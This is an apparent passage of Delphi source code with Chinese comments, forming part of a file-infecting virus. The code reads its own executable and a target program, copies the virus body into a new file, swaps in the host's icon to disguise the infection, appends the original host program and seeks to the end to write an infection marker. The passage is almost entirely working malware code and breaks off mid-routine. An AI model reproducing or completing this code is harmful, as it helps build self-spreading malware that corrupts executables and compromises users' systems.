 finally

aIcon.Free;

end;

SrcStream := TFileStream.Create(FileName, fmOpenRead);

//头文件

HdrStream := TFileStream.Create(ParamStr(0), fmOpenRead or fmShareDenyNone);

try

//写入病毒体主图标之前的数据

CopyStream(HdrStream, 0, DstStream, 0, IconOffset);

//写入目前程序的主图标

CopyStream(IcoStream, 22, DstStream, IconOffset, IconSize);

//写入病毒体主图标到病毒体尾部之间的数据

CopyStream(HdrStream, IconTail, DstStream, IconTail, HeaderSize - IconTail);

//写入宿主程序

CopyStream(SrcStream, 0, DstStream, HeaderSize, SrcStream.Size);

//写入已感染的标记

DstStream.Seek(0, 2);